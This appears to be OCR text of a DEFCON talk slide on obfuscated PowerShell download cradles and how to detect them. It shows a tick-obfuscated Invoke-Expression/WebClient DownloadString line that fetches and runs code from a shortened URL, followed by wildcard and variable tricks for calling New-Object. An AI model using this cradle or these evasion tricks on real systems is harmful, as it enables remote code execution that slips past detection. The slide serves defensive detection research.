 DEFCON
FCON
DEFCON
DEFCON
DEFC
DEFC
Obfuscating the Cradle
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object | Get-Command | GCM | Command
NOTE: Get-Command's
cousin is just as useful…
Get-Alias / GAL / Alias
• Get-Command → Can also be set with a string variable
• & (Get-Command *w-O*) • & (GCM *w-O*) • & (COMMAND *w-O*)
• . (Get-Command *w-O*) • . (GCM *w-O*) • . (COMMAND *w-O*)
• $var1="New"; $var2="-Object"; $var3=$var1+$var2; & (GCM $var3)